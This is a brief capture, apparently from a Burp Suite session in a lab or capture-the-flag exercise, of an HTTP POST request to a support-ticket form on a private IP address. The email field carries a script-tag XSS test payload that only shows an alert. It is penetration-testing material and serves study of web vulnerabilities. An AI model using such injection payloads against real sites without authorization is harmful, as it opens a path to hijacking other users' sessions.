 Request
Pretty Raw Hex
2 Host: 10.82.135.39
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:146.0) Gecko/20100101 Firefox/146.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://10.82.135.39
0 Connection: keep-alive
1 Referer: http://10.82.135.39/ticket/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 email=<script>alert("Succ3ssful+XSS")</script>&content=Test+Query